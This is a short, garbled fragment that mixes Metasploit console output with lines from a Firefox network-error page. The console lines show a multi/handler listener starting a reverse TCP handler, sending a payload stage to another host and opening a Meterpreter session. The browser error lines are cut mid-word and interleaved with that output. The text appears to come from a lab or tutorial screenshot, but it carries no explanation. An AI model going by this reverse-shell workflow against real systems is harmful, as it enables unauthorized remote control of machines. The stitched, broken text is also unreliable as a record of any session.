 msf6 exploit(multi/handler) > run
• The site could be temporarily unavailable or too busy. Try again in a few moments.
[*] Started reverse TCP handler on 192.168.8.128:4455
ges, check your computer's network connection.
[*] Sending stage (177734 bytes) to 192.168.8.138
network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
[*] Meterpreter session 1 opened (192.168.8.128:4455 -> 192.168.8.138:58281) at 2025-08-03 22:57:30 +0800
Try Again
meterpreter >